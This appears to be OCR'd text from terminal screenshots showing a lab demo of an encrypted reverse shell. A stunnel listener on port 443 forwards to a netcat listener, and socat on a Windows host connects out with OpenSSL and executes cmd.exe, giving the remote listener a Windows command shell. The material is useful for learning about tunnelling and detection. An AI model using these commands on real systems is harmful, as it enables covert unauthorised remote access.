 Parrot Terminal
┌─[root@parrot]─[/home/user]
└──╼ #cat /etc/stunnel/stunnel.conf
[nc]
client = no
accept = 443
connect = 10.0.2.10:6666
cert = /etc/stunnel/stunnel.pem
┌─[root@parrot]─[/home/user]
└──╼ #service stunnel4 start
┌─[root@parrot]─[/home/user]
└──╼ #netstat -tulpn | grep 443
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN
┌─[root@parrot]─[/home/user]
└──╼ #ifconfig eht0
eht0: error fetching interface information: Device not found
┌─[✗]─[root@parrot]─[/home/user]
└──╼ #ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
Prompt dei comandi - socat  OPENSSL:192.168.1.7:443,verify=0 EXEC:'cmd.exe',pipes
1
Microsoft Windows [Versione 10.0.18363.1082]
(c) 2019 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\filippo>hostname
zinz-tuf
C:\Users\filippo>socat OPENSSL:192.168.1.7:443,verify=0 EXEC:'cmd.exe',pipes
2
[root@centos8 ~]# nc -lvp 6666
Ncat: Version 7.70 ( https://nmap.org/ncat )
3
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.0.2.5.
Ncat: Connection from 10.0.2.5:51354.
Microsoft Windows [Versione 10.0.18363.1082]
(c) 2019 Microsoft Corporation. Tutti i diritti s
C:\Users\filippo>hostname
hostname
zinz-tuf
C:\Users\filippo>